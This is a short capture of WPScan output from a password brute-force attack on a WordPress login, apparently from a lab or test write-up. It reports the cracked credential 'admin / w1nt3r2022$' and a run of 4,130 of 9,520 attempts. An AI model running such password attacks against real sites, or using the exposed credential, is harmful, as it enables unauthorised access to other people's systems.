 [+] Performing password attack on Wp Login against 1 user/s
[SUCCESS] - admin / w1nt3r2022$
Trying admin / W1NT3R2022$ Time: 00:01:55 <====================================== > (4130 / 9520) 4
[!] Valid Combinations Found:
| Username: admin, Password: w1nt3r2022$
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Sun Mar  9 20:25:17 2025